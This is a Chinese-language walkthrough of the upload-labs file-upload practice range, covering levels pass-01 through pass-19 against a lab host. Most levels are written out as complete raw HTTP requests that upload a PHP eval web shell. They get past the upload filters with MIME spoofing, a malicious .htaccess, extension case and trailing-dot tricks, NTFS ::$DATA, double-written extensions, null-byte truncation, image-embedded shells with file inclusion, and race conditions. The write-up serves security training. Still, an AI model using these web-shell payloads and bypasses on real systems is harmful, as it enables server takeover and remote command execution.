upload-labs
Win平台靶场
靶场2
教程
教程
教程
pass-01
bash
本pass在客户端使用js对不合法图片进行检查!
bash
POST /Pass-01/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 497
Pragma: no-cache
Cache-Control: no-cache
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygOle7VBBO2RDv7U6
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-01/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundarygOle7VBBO2RDv7U6
Content-Disposition: form-data; name="upload_file"; filename="ma.php"
Content-Type: image/png����
pass-02
bash
本pass在服务端对数据包的MIME进行检查!
bash
POST /Pass-02/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0LV0IMFBS0QPvA4l
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-02/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundary0LV0IMFBS0QPvA4l
Content-Disposition: form-data; name="upload_file"; filename="m.phtml"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundary0LV0IMFBS0QPvA4l
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundary0LV0IMFBS0QPvA4l--
pass-03
bash
本pass禁止上传.asp|.aspx|.php|.jsp后缀文件!
bash
POST /Pass-03/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 328
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2Ear6N6rqLKM5DxA
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-03/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundary2Ear6N6rqLKM5DxA
Content-Disposition: form-data; name="upload_file"; filename="m.php3"
Content-Type: application/octet-stream<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundary2Ear6N6rqLKM5DxA
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundary2Ear6N6rqLKM5DxA--
pass-04
bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!
上传的配置文件
bash
POST /Pass-04/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 331
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypVzn1BY74TrXm9Te
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-04/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/pngAddType application/x-httpd-php .png
------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundarypVzn1BY74TrXm9Te--
bash
POST /Pass-04/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 315
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypVzn1BY74TrXm9Te
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-04/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; name="upload_file"; filename="m.png"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundarypVzn1BY74TrXm9Te--
pass-05
使用 ` . .` 绕过, 线上的环境没有成功, 没办法bash
上传目录存在php文件(readme.php)
这关过滤了绝大多数的后缀, 但是可以通过 <font style="color:#333;background-color:#f0f0f0;">. </font> 或 <font style="color:#333;background-color:#f0f0f0;">. .</font> 绕过, wp 是可以, 但我怎么都不解析
bash
POST /Pass-05/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-05/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Content-Disposition: form-data; name="upload_file"; filename="ma1.php. ."
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundaryBG1JsWYBvLPIXLMZ--
pass-06
bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!
bash
POST /Pass-06/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIqySh455vHPBVGjd
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-06/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundaryIqySh455vHPBVGjd
Content-Disposition: form-data; name="upload_file"; filename="ma1.phP"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundaryIqySh455vHPBVGjd
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundaryIqySh455vHPBVGjd--
pass-07
bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!
bash
POST /Pass-07/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 315
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1kPKhhTWZQQbHuqc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-07/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundary1kPKhhTWZQQbHuqc
Content-Disposition: form-data; name="upload_file"; filename="ma1.PHP "
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundary1kPKhhTWZQQbHuqc
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundary1kPKhhTWZQQbHuqc--
pass-08
bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!
bash
POST /Pass-08/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 316
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymsxIO0ZjCSGqZFhM
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-08/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundarymsxIO0ZjCSGqZFhM
Content-Disposition: form-data; name="upload_file"; filename="ma1.php."
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundarymsxIO0ZjCSGqZFhM
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundarymsxIO0ZjCSGqZFhM--
pass-09
bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件!
bash
POST /Pass-09/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 321
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylRgCQW3hYrexnzyG
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-09/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundarylRgCQW3hYrexnzyG
Content-Disposition: form-data; name="upload_file"; filename="ma1.php::$DATA"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundarylRgCQW3hYrexnzyG
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundarylRgCQW3hYrexnzyG--
pass-10
bash
本pass只允许上传.jpg|.png|.gif后缀的文件!
和第五关一样, 也是使用 <font style="color:#333;background-color:#f0f0f0;">. .</font> 绕过, 这边一样上传了, 不解析
bash
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGXZmZAsPTfMmfqBR
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundaryGXZmZAsPTfMmfqBR
Content-Disposition: form-data; name="upload_file"; filename="ma1.php. ."
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundaryGXZmZAsPTfMmfqBR
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundaryGXZmZAsPTfMmfqBR--
pass-11
bash
本pass会从文件名中去除.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess字符!
这关没有过滤双写, 可以绕过
bash
POST /Pass-11/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd8lYsCJHLTnyUkt
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-11/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundaryXd8lYsCJHLTnyUkt
Content-Disposition: form-data; name="upload_file"; filename="ma1.pphphp"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundaryXd8lYsCJHLTnyUkt
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundaryXd8lYsCJHLTnyUkt--
pass-12
bash
本pass上传路径可控!
白名单, get 请求允许哪些文件可以上传, 这边使用 <font style="color:#333;background-color:#f0f0f0;">%00</font> , 也就是 00 截断来绕过, 有个条件就是 php 版本需要低于 5.3 且 <font style="color:#333;background-color:#f0f0f0;">magic_quotes_gpc</font> 关闭, 最后, 这个线上环境上传依然不成功
bash
POST /Pass-12/index.php?save_path=../upload/ma1.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age=0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGMx7nv4xQrICLmuw
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.122.3.214:8889/Pass-12/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive------WebKitFormBoundaryGMx7nv4xQrICLmuw
Content-Disposition: form-data; name="upload_file"; filename="ma1.png"
Content-Type: image/png<?php @eval($_POST[cmd]); ?>
------WebKitFormBoundaryGMx7nv4xQrICLmuw
Content-Disposition: form-data; name="submit"上传
------WebKitFormBoundaryGMx7nv4xQrICLmuw--

pass-13
bash
本pass上传路径可控!
白名单, 使用了 POST 请求, 使用 POST 请求 00 截断, 途中框住的浅蓝色的是 <font style="color:#333;background-color:#f0f0f0;">%00</font> url编码过后的内容
[[HOME/Secure/靶场/upload-labs/files/f17a5b5e94cfac52e89f5a6eac77d55a_MD5.jpeg|Open: Pasted image 20241115232643.png]]
pass-14
bash
本pass检查图标内容开头2个字节!
访问 <font style="color:#333;background-color:#f0f0f0;">url/include.php</font> 就可以看到文件包含的代码
bash
<?php
/
本页面存在文件包含漏洞,用于测试图片马是否能正常运行!
/
header("Content-Type:text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){ include $file;
}else{ show_source(__file__);
}
?>
bash
copy m.png/b + m.txt/a ma.png
pass-15
bash
本pass使用getimagesize()检查是否为图片文件!
该函数用于检查上传的文件是否为图片, 所以和上一关一样, 直接上传个图片马, 可以直接文件包含来进行命令执行
[[HOME/Secure/靶场/upload-labs/files/236ff63a5c7ce437cb1bffaf56a13f41_MD5.jpeg|Open: Pasted image 20241115235639.png]]
pass-16
bash
本pass使用exif_imagetype()检查是否为图片文件!
这一关也是和上面的两关类似, exif_imagetype() 读取一个图像的第一个字节并检查其签名
[[HOME/Secure/靶场/upload-labs/files/662a22a339b582b91322acf3e7a73d36_MD5.jpeg|Open: Pasted image 20241116000630.png]]
pass-17
bash
本pass重新渲染了图片!
这关卡有二次渲染函数, 渲染成功会返回图像标识符或图像资源, 失败返回 false , 会导致图片马数据丢失, 上传自然失败
把原图和他修改过的图片进行比较,看看哪个部分没有被修改。将php代码放到没有被更改的部分,配合包含漏洞,就可以了。
具体实现需要自己编写Python程序,人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的,知道怎么解就可以了。
这句话是 wp 的, 因为需要写脚本, 我没有实现出来
pass-18
bash
需要代码审计!
需要条件竞争, 源码大概就是先上传图片, 才开始判断后缀名, 然后二次渲染, 如果我们在上传文件之后在他删除之前立刻访问, 那么他就无法删除了, 因为已经被访问的文件无法被删除, 可以使用 bp 的爆破来让他一直发送上传请求, 然后挂在那, 换个浏览器一直访问包含该木马的 url , 从而达到条件竞争
这边我使用了前几关一样的上传图片马, 然后文件包含, 就可以命令执行
[[HOME/Secure/靶场/upload-labs/files/85ef2e093ab68390659d5d76ec765def_MD5.jpeg|Open: Pasted image 20241116002006.png]]

pass-19
bash
需要代码审计!
这关是检查了后缀名,然后上传,然后在进行二次渲染。这时我们只能上传图片马,而且得配合解析漏洞进行通关
操作和18关的一样,就是访问地址是加上包含漏洞的。

这一关我也是直接传个图片马, 直接可以拿到命令执行权限, 他这个上传成功的路径就是这个 <font style="color:#333;background-color:#f0f0f0;">up1oad1731687882.png</font> , 访问
[[HOME/Secure/靶场/upload-labs/files/96f909eb413b120e1eeada3792ecc04b_MD5.jpeg|Open: Pasted image 20241116002515.png]]
